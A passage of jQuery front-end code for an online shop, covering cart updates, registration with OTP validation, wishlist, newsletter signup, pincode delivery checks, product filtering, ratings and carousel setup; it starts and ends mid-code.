                target=$(this);
                quantity=parseInt($(this).parents('.cart_item').find('.count').val()) - 1;
                if (quantity<=0) {
                    quantity=1;
                }
                $(this).parents('.cart_item').find('.count').val(quantity);

                updateCart(target);
    	    });

});

// Quantity increase or decrese code ends


$('body').on('click', '.btn-continue', function() { 
    
    error=0;
    message='';
	var login_firstnameLength = $("#login_firstname").val().length;
	
	var login_lastname = $('#login_lastname').val();
	var login_lastnameLength = $("#login_lastname").val().length;
	
	  if(login_lastname!='') {  
		 if(!validateName(login_lastname)) {       
		  //message=message+$(obj).data('error')+'<br>';	
		    $('#login_lastname').next('.errormessage').show();			
		    $('#login_lastname').next('.errormessage').text("Last name should contain only characters."); 
		    error=1;
	  }
	  if(login_lastnameLength>15){ 
		//message=message+$(obj).data('error')+'<br>';	
		$('#login_lastname').next('.errormessage').show();			
		$('#login_lastname').next('.errormessage').text("Maximum 15 character is allowed."); 
		error=1;
                  } 
	 }                  
		
		
    $('.mandatory').each(function(index, obj){
		
				 if($(obj).hasClass("login_firstname")){
                      if(!validateName(obj.value)) {                         			
                         //message=message+$(obj).data('error')+'<br>';	
                         $(obj).next('.errormessage').show();			
                         $(obj).next('.errormessage').text("First name should contain only characters."); 
                          error=1;
                      }
                  }
				  
				  
		
                  if(obj.value==''){ 
                        //message=message+$(obj).data('error')+'<br>';	
                        $(obj).next('.errormessage').show();			
                        $(obj).next('.errormessage').text($(obj).data('error')); 
                        error=1;
                  } 
				  
				  if(login_firstnameLength<3){ 
                        //message=message+$(obj).data('error')+'<br>';	
                        $('#login_firstname').next('.errormessage').show();			
                        $('#login_firstname').next('.errormessage').text("Minimum 3 character is required."); 
                        error=1;
                  } 
				  
				  if(login_firstnameLength>15){ 
                        //message=message+$(obj).data('error')+'<br>';	
                        $('#login_firstname').next('.errormessage').show();			
                        $('#login_firstname').next('.errormessage').text("Maximum 15 character is allowed."); 
                        error=1;
                  } 

                  if($(obj).hasClass("email")){
                      if(!validateEmail(obj.value)) {                         			
                         //message=message+$(obj).data('error')+'<br>';	
                         $(obj).next('.errormessage').show();			
                         $(obj).next('.errormessage').text($(obj).data('error')); 
                          error=1;
                      }
                  }

                  if($(obj).hasClass("phone")){
                      if(!validatePhone(obj.value)) {
                          			
                         // message=message+$(obj).data('error')+'<br>';	
                          error=1;
                          $(obj).next('.errormessage').show();			
                          $(obj).next('.errormessage').text($(obj).data('error')); 
                      }
                  }

                  
    });


    if(error==1){
            
    }  
    else{

               var otp=$('#digit-1').val()+$('#digit-2').val()+$('#digit-3').val()+$('#digit-4').val()+$('#digit-5').val()+$('#digit-6').val();
               $.ajax({
                          type: 'POST',
                          url: REGISTER_URL,
                          headers: {
                            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                          },
                          data:{	
                            "firstname" :$('#login_firstname').val(),
                            "lastname" :$('#login_lastname').val(),  
                            "email" :$('#login_email').val(), 
                            "mobile" :$('#login_mobile').val(), 
                            "password" :$('#login_password').val(),  
                            "otp" :  otp              
                          },

                          dataType: 'json',
                          success:function(data){	
								
								if(data.success=="1")
                       {
						   
						   							
                                $('#login_firstname').val('');
                                $('#login_lastname').val('');
                                $('#login_email').val('');
                                $('#login_mobile').val('');
                                $('#login_password').val('');
                                $('#digit-1').val('');
                                $('#digit-2').val('');
                                $('#digit-3').val('');
                                $('#digit-4').val('');
                                $('#digit-5').val('');
                                $('#digit-6').val('');
                                
								
                                    Swal.fire({
                                        icon: 'success',
                                        title: 'Successfully created your account.',
                                        showCloseButton: true,
                                        
                                    }).then(function() {                                         
                                         redirectIfLoggedIn();
                                    });
									
					   }
					   
					   if(data.error=="1")
					   {
						  Swal.fire({
                              title: 'Error !!',
                              text: 'This email id already exists.',
                              icon: 'error',
                              confirmButtonText: 'Ok',
                              showCloseButton: true,
                              }); 
					   }
                                

                          },
                          error: function(xhr, ajaxOptions, thrownError) { // if error occured
                                  
                          }	
              });
    }      
              
});


function successMessage(msg){

      toastr.success(msg,{
          timeOut: 3000,
          "closeButton": true,
          "debug": false,
          "newestOnTop": true,
          "progressBar": true,
          "positionClass": "toast-top-right",
          "preventDuplicates": true,
          "onclick": null,
          "showDuration": "300",
          "hideDuration": "1000",
          "extendedTimeOut": "1000",
          "showEasing": "swing",
          "hideEasing": "linear",
          "showMethod": "fadeIn",
          "hideMethod": "fadeOut",
          "tapToDismiss": false
      });
}








function getCart(){
  

              $.ajax({
                      type: 'GET',
                      url: CART_URL,
                      headers: {
                        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                      },
                      data:{	
                        
                      },

                      dataType: 'json',
                      success:function(data){						
                               generateCartList(data);                    
                                                

                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                          loginRegisterPopup();      
                      }	
              });

}

function generateCartList(data){
 var finalamount;
      var str='';
      index= 0;
	  block_ckeckout = 0;
      if(data.cart!=""){
        str+='<tr style="background-color:#62994f;color:#fff;"><td style="width:40%;padding:5px;border-bottom:1px solid #ccc"><b>'+"Title"+'</b></td>';
        
        str+='<td style="padding:5px;border-bottom:1px solid #ccc"><b>'+"Price"+'</b></td>';
        str+='<td class="column_width2" style="text-align:center;padding:5px;border-bottom:1px solid #ccc"><b>'+"Qty"+'</b></td>';
        str+='<td style="padding:5px;border-bottom:1px solid #ccc;width:35%;"><b>'+"Total"+'</b></td>';
        //str+='<td style="padding:5px;border-bottom:1px solid #ccc"><b>'+"Action"+'</b></td>';
        str+='</tr>';
        
      $.each(data.cart, function( index, element) {  
       index ++;
	   if(element.product_status==0){ var stock = 'Out of stock'; block_ckeckout=1; } else { var stock = ''; }
        str+='<tr style="background-color:#fff;border: 1px solid #ddd;" class="test cart_item" id="row_'+element.attribute_id+'" ><td style="padding:5px;border-bottom:1px solid #ccc"><a style="color:#555;font-weight:500;" class="cart_item_name" href="'+element.url+'">'+element.title+' - '+element.product_attributes_value+'</a> <span style="font-size: 10px;color: #f00;">'+stock+'</span><input type="hidden" class="product_attribute" value="'+element.attribute_id+'"></td>';
					
          str+='<td style="padding:5px;border-bottom:1px solid #ccc"><input type="text" id="pricee'+element.attribute_id+'" value="'+parseFloat(element.price).toFixed(2)+'" class="form-control price"  style="width:60px;padding: 3px 5px;text-align:right" readonly></td>';
          str+='<td style="padding:5px;border-bottom:1px solid #ccc;text-align:center;"><div class="qty qty_1"><span class="minus minus_2 bg-dark">-</span><input style="" type="number" id="quantity'+element.attribute_id+'" class="count count count_11 form-control quantity quantityy" data-id="quantity'+element.attribute_id+'"" value="'+element.quantity+'" disabled><span class="plus plus_2 bg-dark">+</span></div></td>';
          str+='<td style="padding:5px;border-bottom:none ;display:inline-flex;"><input type="text" id="total'+element.attribute_id+'" value="'+element.total+'" class="form-control row_total row_total1" style="padding: 3px 5px;text-align:right; display: initial;"  readonly><a href="javascript:void(0);" style="color: #000; margin:auto 6px;" class="remove"  data-id="'+element.attribute_id+'"  data-toggle="tooltip" title="Delete"> <img src="'+CLOSE_ICON+'" class="fa-times" alt="basket"></a></td>';
         // str+='<td style="padding:5px;border-bottom:1px solid #ccc"></td>';
          str+='</tr>';
        
        
      });
    }
    else{
      str+='<tr style="background-color:#fff" id="row_1">';
          str+='<td style="padding:15px;border-bottom:1px solid #ccc ; text-align:center;" colspan="4"><img src="'+CART_IMAGE+'"></td>';
         
          str+='</tr>';
		  $('.btn_checkout').prop('disabled', true);
      $('.btn_remove_all').hide();
      
    }

    var removedvalue= 0;
    var finalamount = 0;

    
        

      $('#cart_container').html(str);
      var rowCount = $('#cart_container tr').length;
      $('.btn_checkout').hide();
      
      
      if(data.cartTotal.total>0){
          $('.btn_checkout').show();
		      $('.btn_checkout').prop('disabled', false);
          $('.pay_now_amount').text(data.cartTotal.total.toFixed(2)); 
          $('#delivery_message').hide();      
          if(delivery_message_amount>data.cartTotal.total){
             $('#delivery_message').show();
             $('#delivery_message').text(delivery_message_text);
          }  
          
        }
      $('#right_panel').show();
	       

  
}

 $(document).on("click", "a.remove" , function() {
          var target=$(this);
          var dataid = $(this).attr('data-id');
          var cartRow=$(this).parent().parent();
          var check_payment=$(this).attr('data-payment');
          var delivery_address_id=target.parents('.cart_item').find('.quantityy').attr('data-delivery_address_id');

          Swal.fire({
              icon:'question',
              type: 'warning',
              title: 'Are you sure to remove this item?',
              showCancelButton: true,
              confirmButtonColor: '#3085d6',
              cancelButtonColor: '#d33',
              confirmButtonText: 'Confirm!',
              showCloseButton: true,
          }).then(function(result){
              if (result.value) {                   
                  
                             
                                           
                
                cartRow.remove();
               
                $.ajax({
                    type: 'POST',
                            url: DELETEITEM_URL,
                            headers: {
                              'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                            },
                            data:{	
                              
                              "attribute_id"     :dataid,
                              "check_payment" :check_payment,
                              "delivery_address_id" :delivery_address_id
                              
                                          
                            },
                            dataType: 'JSON',
                          success: function (data) {            
                              if(data.cartTotal.total==0){
                                  hide_cart();
                              }
                              $('#coupon_code').val('');
                              $('#coupon_code_panel').show();
                              updateTotal(data.cartTotal , data.payment);
                          }
                });



              }
          }).catch(function(reason){
             // alert("The alert was dismissed by the user: "+reason);
          });

          
      
          
    });




function isNumberKey(evt,id)
{
}

var old_qty;
$('body').on("keydown", ".quantity" , function() {
   //var dataid = $(this).attr('data-id'); 
   var target=$(this);
   old_qty= parseFloat(target.parents('.cart_item').find('.quantity').val());
   if(old_qty>0){
      old_qty =old_qty;
   }
   else{
    old_qty=1;
   }
  
});




    $('body').on("keyup change", ".trashed_quantity" , function() { //keyup

                       
         if(user_login_id>0){
                $('.btn_checkout').prop('disabled', false);

                var target=$(this);
                var dataid = target.parents('.cart_item').find('.product_attribute').val() //$(this).attr('data-id'); 
                
               // alert(dataid);
                
                var qty=parseFloat(target.parents('.cart_item').find('.quantity').val());
                var price = parseFloat(target.parents('.cart_item').find('.price').val()) ;
                
                //alert(price);

                    
                    
                    
                if (qty >0) {

                } 
                else {
                      qty =1;
                      target.parents('.cart_item').find('.quantity').val(qty);
                      $('#quantity'+dataid).text('1');
                      text = "Choose only Positive number.";
                      Swal.fire({
                        icon: 'info',
                        title: text,
                      });
                      $('.btn_checkout').prop('disabled', true);
                }
            
                if (isNaN(qty)) {
                  $('.btn_checkout').prop('disabled', true);
                }

                    var totNumber = parseFloat(qty * price);
                    var tot = totNumber.toFixed(2);            
                    
                    var subtotal = 0;
                    var totalCount=0;

              
                $.ajax({
                      type: 'POST',
                              url: UPDATE_CART,
                              headers: {
                                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                              },
                              data:{	
                                "totalprice"      :tot,
                                "quantity"         :qty,
                                "attribute_id"     :dataid,
                                
                                            
                              },
                              dataType: 'JSON',
                      success: function (data) {
                          if(data.success==0){                            
                                        
                                        Swal.fire({
                                            icon: 'error',
                                            title: data.message
                                        }); 
                                        
                                        target.parents('.cart_item').find('.quantity').val(data.item_quantity);                                      
                                        target.parents('.cart_item').find('.row_total').val(data.item_total);
                                        updateTotal(data.cartTotal);

                                        target.parents('.product_container').find('.btn_cart_text').text('in cart');
                                        
                          }
                          else{
                            
                            //$('#total'+dataid).val(tot);
                            
                            target.parents('.cart_item').find('.quantity').val(data.item_quantity);
                            target.parents('.cart_item').find('.row_total').val(data.item_total);
                            target.parents('.cart_item').find('.mrp_row_total').text(data.mrp_row_price);

                            updateTotal(data.cartTotal);
                            //successMessage("Successfully added to the cart"); 
                            target.parents('.product_container').find('.btn_cart_text').text('in cart');

                          }
                          
                    
                      }
                  });
         }
         else{
          loginRegisterPopup(); 
         }          
});



function ajaxSearch(){
    
    var search_product=$('#search_product').val();
    var search_order=$('#search_order').val();

    $.ajax({
                type: 'GET',
                url: PRODUCT_SEARCH,
                headers: {
                  'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                },
                data:{	
                  "product_type" :'latest',
                  "keyword" :search_product, 
                  "order" :search_order,                   
                },

                
                success:function(data){								
                  $('#latest_product_panel').html(data);

                },
                error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        
                }	
    });


return false;
}


$('body').on('click', '.add_wishlist', function() { 

   var dataid_val = $(this).attr('data-id');
   //alert(dataid_val);
   $(".highlight_"+dataid_val).css("background","#ff8e0a");
   $(".highlight_"+dataid_val).css("color","#fff");
  

               
if(user_login_id>0){
 
        product_id=$(this).attr('data-id'); 
                      
        
        $.ajax({
             type: 'POST',
             url: WISHLIST_URL,
             headers: {
               'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
             },
             data:{	
               "product_id" :product_id,               
             },

             dataType: 'json',
             success:function(data){						
                 successMessage("Successfully added to your wishlist");                    
                 $('#wishlist_total_count').text(data.total);                                       

             },
             
             error: function(xhr, ajaxOptions, thrownError) { // if error occured
              Swal.fire({
                                    icon: 'error',
                                    title: 'This Item already exists in wishlist',
                                    showCloseButton: true,
                                });       
             }	
     });
}  
else{
   loginRegisterPopup();                
} 


});


$('body').on('click', '.add_Viewlist', function() { 

               
if(user_login_id>0){
 
        product_id=$(this).attr('data-id'); 
                      
        
        $.ajax({
             type: 'POST',
             url: VIEWLIST_URL,
             headers: {
               'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
             },
             data:{	
               "product_id" :product_id,               
             },

             dataType: 'json',
             success:function(data){						
                        
             },
             
             error: function(xhr, ajaxOptions, thrownError) { // if error occured
             
             }	
     });
}  
 


});

function show_wishlist(){
                 
  if(user_login_id>0){
      window.location = MYWISHLIST_URL;
  }
  else{
    loginRegisterPopup();
  }
}

function my_orders()
{
	             
	if(user_login_id>0){
      window.location = MYORDER_URL;
  }
  else{
    loginRegisterPopup();
  }
	
}

function my_Profile(){
                
  if(user_login_id>0){
      window.location = MYPROFILE_URL;
  }
  else{
    loginRegisterPopup();
  }
}

function my_Dashboard(){
                
  if(user_login_id>0){
      window.location = DASHBOARD_URL;
  }
  else{
    loginRegisterPopup();
  }
}

function my_Signout(){
                
  if(user_login_id>0){
      window.location = LOGOUT_URL;
  }
  else{
    loginRegisterPopup();
  }
}



function validateSubscription(){
    var subscribe_email=$('#subscribe_email').val();         
    if(subscribe_email==''){
     
          Swal.fire({
              icon: 'error',
              title: 'Please enter your email',
              showCloseButton: true,
          });
          $('#subscribe_email').focus();
          $('.swal2-container').children().children().addClass('');
          return false;

    }

    if(!validateEmail(subscribe_email)) {
          Swal.fire({
              icon: 'error',
              title: 'Please enter your valid email',
              showCloseButton: true,
          });
          $('#subscribe_email').focus();
          $('.swal2-container').children().children().addClass('');
          return false;
    }




    $.ajax({
									type: 'POST',
									url: SUBSCRIBE_URL,
									headers: {
										'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
									},
									data:{
									  
									  "email":subscribe_email,
									
								  },

									dataType: 'json',
									success:function(data){								
                    
                        Swal.fire({
                                  icon: 'success',
                                  title: "Success!",
                                  text: "You are Subscribed Successfully!",
                                  showCloseButton: true,
                        });
                        $('#subscribe_email').val('');

									},
                  error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        jsonData = jQuery.parseJSON( xhr.responseText );
                        Swal.fire({
                                  icon: 'error',
                                  title: "error!",
                                  text: jsonData.text,
                                  showCloseButton: true,
                        });	
									}	
                });
                


    

    return false;
    
}



 $("#pin_error").hide();
 $("#pin_length_error").hide();
 
  $('.pincode_check').click(function(e){
    e.preventDefault();
    var pin=$('.pincode_text').val();
	var pinLength = $(".pincode_text").val().length;
	
	if(pin =='')
	{
		$("#pin_error").show();
		$("#pin_length_error").hide();
		return false;
	}
	
	if(pinLength <6 || pinLength >6)
	{
		$("#pin_length_error").show();
		$("#pin_error").hide();
		return false;
	}
	
    $.ajax({
									type: 'POST',
									url: PICODE_CHECK,
									headers: {
										'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
									},
									data:{
									  
									  "pin":pin,
									
								  },

									dataType: 'json',
									success:function(data){								
                    
                       if(data.status=="success")
                       {
						 $("#pin_error").hide();
						 $("#pin_length_error").hide();
						 //$('.pincode_text').val('');
                         toastr.success("Delivery available in your area");
                       }
                       else{
						$("#pin_error").hide();
						 $("#pin_length_error").hide();
						 //$('.pincode_text').val('');
                        toastr.error("Delivery not available in your area");
                       }

									},
									error: function(xhr, ajaxOptions, thrownError) { // if error occured
													
									}	
                });
                


    
  })

  $( ".form-control" ).focus(function() {
			$('.errormessage').hide();
});

$( ".go-next" ).focus(function() {
			//$('.errormessage').hide();
});




function ask_confirmation(htmlString){

  htmlString = '<div class="form-group"><i class="fa fa-exclamation-triangle" style="color:#ff8080;font-size:40px;"></i><br><br>'+              
                '<b>'+htmlString+'</b></div><br>'+
                '<div class="text-center sign-in-form"><button type="button" class="btn btn-sm btn-success" onclick="show_register_now()">Register Now</button> <button type="button" class="btn btn-sm btn-danger" onclick="close_swal()" >Cancel</button></div>';
                
   


    const { value: text } =  Swal.fire({
        html  : htmlString,
        //input: 'textarea',
        showCloseButton: true,
        showConfirmButton: false,
        showCancelButton: false,
        allowOutsideClick: false,        
        inputPlaceholder: 'Type the reason here...',
        inputAttributes: {
            'aria-label': 'Type the reason here'
        },
        
        }).then(function (result) {
            if (result.value) {                   
                 //$('#admin_form').submit();
            }
        });

        if (text) {
            Swal.fire(text)
        }
}        

function close_swal() { console.log("Closing swal..."); swal.close();
    $('.login_otp').hide();
    $('.personal_details').hide();
    $('.login_signup').show();
}
function show_register_now(){
    $('.login_otp').hide();                              
    $('.personal_details').show(); 
    swal.close();
}


function updateTotal(cart, payment){  
            
          if(cart!=null){
              $('.pay_now_amount').text(cart.total.toFixed(2));

              $('#delivery_message').hide();      
              if(delivery_message_amount>cart.total){
                  $('#delivery_message').show();
                  $('#delivery_message').text(delivery_message_text);
              }


              $('.mrp_grand_total').text(cart.mrp_cart_amount.toFixed(2));
              var saved_total=parseInt(cart.mrp_cart_amount)-parseInt(cart.total);
              $('.saved_total').text(saved_total.toFixed(2));

              $('#cart_total_price').text(cart.total.toFixed(2));
              $('#cart_total_count').text(cart.count);
              
              $('.btn_remove_all').hide();
              $('.btn_checkout').hide();
              $('.btn_checkout').prop('disabled', true);

              if(cart.total>0){
                  $('.btn_checkout').show();
                  $('.btn_checkout').prop('disabled', false);
                  $('.btn_remove_all').show();
              }

          }

            /* ****************************/
            /*  grand total panels */
            /*************************** */
            $('#panel_offer').hide();
            //$('#panel_package_discount').hide();
            $('#panel_cash_discount').hide();
            $('#panel_pw_deducted').hide();
            $('#panel_uw_deducted').hide();
            //$('#panel_uw_added').hide();
            $('#panel_delivery').hide();
            $('#panel_package_wallet').hide();
            $('#panel_package_msg').hide();
            $('#panel_payment_options').hide();
            $('#panel_payable').hide();
            $('#panel_cashback').hide();
            $('#panel_coupon').hide();
            
            // for confirmation page
            if(payment!=null && parseFloat(payment.bill_amount)>0){
                 $('.mrp_grand_total').text(parseFloat(payment.bill_amount).toFixed(2));
             

                if(parseFloat(payment.saved_discount)>0){
                  $('#panel_offer').show();
                  $('.panel_offer_amount').text(parseFloat(payment.saved_discount).toFixed(2));                  
                }

                if(parseFloat(payment.pw_deducted_without_delivery)>0 && parseFloat(payment.cash_discount)>0){
                    //$('#panel_package_discount').show();
                    $('.panel_package_discount_amount').text(parseFloat(payment.pw_deducted_without_delivery).toFixed(2));
                }

                if(Math.round(payment.cash_discount)>0){
                    $('#panel_cash_discount').show();
                    $('.panel_cash_discount_amount').text(parseFloat(payment.cash_discount).toFixed(2));
                }


                if(Math.round(payment.last_bill_amount)>0){                    
                    $('.bill_amount').text(parseFloat(payment.last_bill_amount).toFixed(2));
                }
                

                if(parseFloat(payment.sub_total)>0){
                    $('.panel_sub_total_amount').text(parseFloat(payment.sub_total).toFixed(2));
                }

                if(parseFloat(payment.pw_deducted_amount)>0){
                    $('#panel_pw_deducted').show();
                    $('.panel_pw_deducted_amount').text(parseFloat(payment.pw_deducted_amount).toFixed(2));
                    $('#panel_package_msg').show(); 
                }


                if(parseFloat(payment.coupon_discount)>0){
                  $('#panel_coupon').show();
                  $('.mrp_coupon_amount').text(parseFloat(payment.coupon_discount).toFixed(2));
                }



                if(parseFloat(payment.uw_deducted_amount)){
                    $('#panel_uw_deducted').show();
                    $('.panel_uw_deducted_amount').text(parseFloat(Math.abs(payment.uw_deducted_amount)).toFixed(2));
                }

                // if(parseFloat(payment.uw_deducted_amount)<0){
                //     $('#panel_uw_added').show();
                //     $('.panel_uw_added_amount').text(Math.abs(parseFloat(payment.uw_deducted_amount)).toFixed(2));
                // }

                if(parseFloat(payment.cart_courier_charge)>0){
                    $('#panel_delivery').hide();
                    $('#panel_courier').show();
                    $('.panel_courier_amount').html('₹ '+parseFloat(payment.cart_courier_charge).toFixed(2)+'&nbsp;(+)');
                }
                else{
                    $('#panel_courier').hide();
                    $('#panel_delivery').show();
                    $('.delivery_message_panel').hide();
                    if(parseFloat(payment.delivery_charge)>0){                    
                        $('.panel_delivery_amount').html('₹ '+parseFloat(payment.delivery_charge).toFixed(2)+'&nbsp;(+)');
                        $('.delivery_message_panel').show();
                    }
                    else{
                        $('.panel_delivery_amount').html('Free&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;');
                    }
                }

                if(parseFloat(payment.payable_amount)<0){
                  $('#panel_payable').show();
                  $('.panel_payable_amount').text(parseFloat(Math.abs(payment.payable_amount)).toFixed(2));                  
                }
                
                if(parseFloat(payment.cashback_amount)>0){
                  $('#panel_cashback').show();
                  $('.panel_cashback_amount').text(parseFloat(Math.abs(payment.cashback_amount)).toFixed(2));                  
                }
                $('.panel_discount_as_wallet').text(0);
                if(parseFloat(payment.discount_as_wallet)>0){
                   $('.panel_discount_as_wallet').text(parseFloat(Math.abs(payment.discount_as_wallet)).toFixed(2));
                }

                $('.pay_now_amount').text(Math.abs(parseFloat(payment.payable_amount)).toFixed(2));
                $('#payable_text').text('Payable Amount');
                if(parseFloat(payment.payable_amount)>0){
                   $('#payable_text').text('Cash Back');
                }
                $('.button_text').text(Math.abs(parseFloat(payment.payable_amount)).toFixed(2));
                $('#btn_label').text('Order Now');
                if(parseFloat(payment.payable_amount)<0){
                    $('#panel_payment_options').show();
                    $('#btn_label').text('Pay Now');
                }


                if(parseFloat(payment.package_discount_on_paid)>0){
                    //$('#panel_package_wallet').show();
                    $('.panel_package_wallet_amount').text(parseFloat(payment.package_discount_on_paid).toFixed(2));
                    $('.panel_pw_deducted_without_delivery').text(parseFloat(payment.pw_deducted_amount).toFixed(2));
                }

            }
           
}







toastr.options = {
  "closeButton": true,
  "debug": false,
  "newestOnTop": false,
  "progressBar": true,
  "positionClass": "toast-top-right",
  "preventDuplicates": false,
  "onclick": null,
  "showDuration": "300",
  "hideDuration": "1000",
  "timeOut": "5000",
  "extendedTimeOut": "1000",
  "showEasing": "swing",
  "hideEasing": "linear",
  "showMethod": "fadeIn",
  "hideMethod": "fadeOut"
}



var package=null;
var finalamount=null;
  var closebtns = document.getElementsByClassName("refclose");
  var i;
  
  
  for (i = 0; i < closebtns.length; i++) {
    closebtns[i].addEventListener("click", function() {
      this.parentElement.style.display = 'none';
    });
  }
 
  if(current_route!="product")
  {
    $('.redirect').click(function(){
        var type=$(this).attr("data-type");
        var value=$(this).val();
        window.location.href = PRODUCT_URL+"?type="+type+"&id="+value;
    })
  }

      $('.blogs .owl-carousel').owlCarousel({
        loop: true,
        nav: true,
        autoplay: true,
        autoplayHoverPause: true,
        margin: 20,
        responsive: {
          0: {
            items: 1
          },
          480: {
            items: 1
          },
          768: {
            items: 2
          }
        }
      });



      $('.testimonials .owl-carousel').owlCarousel({
        loop: true,
        nav: true,
        autoplay: true,
        autoplayHoverPause: true,
        margin: 20,
        responsive: {
          0: {
            items: 1
          },
          480: {
            items: 1
          },
          768: {
            items: 1
          }
        }
      });



$('.slimmenu').slimmenu({
resizeWidth: '992',
collapserTitle: 'Quick Links',
animSpeed: 'medium',
indentChildren: true,
childrenIndenter: '&raquo;'
});
$('.collapse-button').click(function() {
$(this).toggleClass("crotate");
});




	$(document).scroll(function() {
var y = $(this).scrollTop();
if (y > 50) {
  $("header").addClass("fixheader");
} else {
	$("header").removeClass("fixheader");
}
});

  

$(".dkmenu").css("display", "none");

$(document).ready(function(){
    if(window.matchMedia("(max-width: 992px)").matches){       
        $(".dkmenu").css("display", "none");
    }else if(window.matchMedia("(max-width: 5000px)").matches){
        // $(".dkmenu").slideUp("slow");
        $(".list").click(function(){
        $(".dkmenu").slideToggle();
   });
    }else{
        $(".dkmenu").toggle();
    } 
});




//from product listing

$(document).on("click", ".pagination a", function () {
  event.preventDefault();
  var page_url = $(this).attr('href');
  var width = $(window).width();
  if ((width < 860)) {
    $('html, body').animate({scrollTop : 310}, 2000 );
    } else {
      $('html, body').animate({scrollTop : 550}, 2000 );
    }
  //alert(load_product);
  loadProduct(page_url,1); 
});


$('body').on("keyup", ".search-product-name" , function() {   
  loadProduct(load_product);
})

$('body').on("click", ".btn_search" , function() {   
  loadProduct(load_product);
});

$('body').on("change", ".price-sort" , function() {   
  loadProduct(load_product);
});

$('.brand-checkbox').click(function () {
  
  var id=$(this).val();
  if($(this).prop("checked") == true){
    var text=$(this).attr('data-title');
    $('.refined-list').append('<li data-class="brand-refine'+id+'" data-type="brand-refine" data-value="'+id+'">'+text+'<span class="refclose closenow'+id+'"><i class="fas fa-times"></i></span></li>')
  }
  else{
  $('.brand-refine'+id).remove();
  }
  loadProduct(load_product);
});

$('.price_range').click(function(){
  var id=$(this).val();
  $('.common-price-refine').remove();
  if($(this).prop("checked") == true){
    if(id!=""){
    var text=$(this).parent().text();
    $('.refined-list').append('<li class="common-price-refine" data-class="price-refine'+id+'" data-type="price-refine" data-value="'+id+'">'+text+'<span class="refclose closenow'+id+'"><i class="fas fa-times"></i></span></li>')
    }
  }
  loadProduct(load_product);
})

function loadProduct(url, ajax=0) {
  var options = {};
  var brands = [];
  $.each($(".brand-checkbox:checked"), function () {
    brands.push($(this).val());
  })
  var price_range = $("input[name='price_range']:checked"). val();
  var category_id= $("#category_id"). val();
  var festProducts=$('#festProducts').val();
  options['keyword'] = $('.search-product-name').val();
  options['price_sort'] = $('.price-sort').val();
  options['brands']=brands;
  options['price_range']=price_range;
  options['category']=category_id;
  options['ajax'] =ajax;
  options['festProducts'] =festProducts;
  $.ajax({
    type: 'GET',
    url: url,
    headers: {
      'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    },
    data: options,
    dataType: 'json',
    success: function (data) {
      $('.promain').html(data['view']);
      $('.item_counts').html("Total "+data['total']+" Items")
    },
    error: function () {

    }
  });
}


$(document).on('click', '.add-star', function () {
  if (auth_check > 0) {
    $("#starModal").modal("toggle");
    var params = {};
    product_id = $(this).attr("data-id");
    params['product_id'] = product_id;
    $.ajax({
          type: 'POST',
          url: load_rating,
          headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
          },
          data: params,
          dataType: 'json',
          success: function (data) {
                $('.review_comment').val(data.comment);
                if( data.rating>0)
                {
                    $("input[name=rating][value=" + data.rating + "]").prop('checked', true);
                }
                else{
                    $("input[name=rating]").prop('checked', false);
                }

          },
          error: function (xhr, ajaxOptions, thrownError) { // if error occured

          }
    });
  } else {
    loginRegisterPopup();
  }
})

$(document).on('click', '.btn_review_confirm', function () {
//$('.btn_review_confirm').click(function () {
  
  $('.error').html("")
  var rating = $("input[type=radio]:checked ").val();
  var comment = $('.review_comment').val();
  var params = {};
  params['product_id'] = product_id;
  params['rating'] = rating;
  params['comment'] = comment;
  // if (comment == "") {
  //   $('.review_comment').after("<label class='error'>Please enter a comment</label>")
  // } 
  if (rating == undefined) {
    $('.star-rating').after("<label class='error'>Please select your rating</label>")
  } else {
    $.ajax({
      type: 'POST',
      url: save_rating,
      headers: {
        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
      },
      data: params,
      dataType: 'json',
      success: function (data) {
        $("#starModal").modal("toggle");
        if (data.status == "success") {
          //loadProduct(load_product);
          toastr.success(data.message)
        } else {
          toastr.error(data.message)
        }

      },
      error: function (xhr, ajaxOptions, thrownError) { // if error occured
        toastr.error("Something went wrong")
      }
    });
  }

})


$('.brand-checkbox').click(function() {
      if(!$(this).is(':checked'))
  {
          var id=$(this).val();			
          $(".closenow"+id).parent().remove();
  }
     
  });

$("body").on("click",".refclose",function(){
  $(this).parent().remove();
  var type=$(this).parent().attr("data-type");
  var classId=$(this).parent().attr("data-class");

  if(type=="brand-refine")
  {
    $(".uncheck-"+classId).prop('checked', false);
  }
  else if(type=="price-refine")
  {
    $("."+classId).prop('checked', false);
  }
  loadProduct(load_product);
})




//from recently viewed

if(bool <=5) {
	$('.recently .owl-carousel').owlCarousel({
		loop: false,
		nav: true,
		autoplay: true,
		autoplayHoverPause: true,
		margin: 20,
		responsive: {
			0: {
				items: 1,
				margin: 20,
			},
			349: {
				items: 2,
				margin: 12
			},
			480: {
				items: 2,
				margin: 12
			},
			525: {
				items: 2
			},
			768: {
				items: 3
			},
			992: {
				items: 4
			},
			1200: {
				items: 4
			},
			1900: {
				items: 5
			},
			4200: {
				items: 6
			}
		}
	});
}

if(bool >5) {
	$('.recently .owl-carousel').owlCarousel({
		loop: true,
		nav: true,
		autoplay: true,
		autoplayHoverPause: true,
		margin: 20,
		responsive: {
			0: {
				items: 1,
				margin: 20
			},
			349: {
				items: 2,
				margin: 12
			},
			480: {
				items: 2,
				margin: 12
			},
			768: {
				items: 3
			},
			992: {
				items: 4
			},
			1200: {
				items: 4
			},
			1900: {
				items: 5
			},
			4200: {
				items: 6
			}
		}
	});
}




var t;

var start = $('#homeslider').find('.active').attr('data-interval');
t = setTimeout("$('#homeslider').carousel({interval: 500});", start-500);

$('#homeslider').on('slid.bs.carousel', function () {  
    
     clearTimeout(t);  
     var duration = $(this).find('.active').attr('data-interval');
    
     console.log(duration);
    
